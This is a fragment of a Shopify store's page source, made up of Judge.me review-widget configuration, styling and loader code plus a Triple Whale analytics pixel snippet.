reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.driftelement.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"DriftElement","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":true,"reply_name_text":"DriftElement"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'DriftElement'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"281ebf.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"drawer",template:"index",curr:"EUR" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/4e276193-403c-423f-833c-fefed71819cf/forms-2298/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
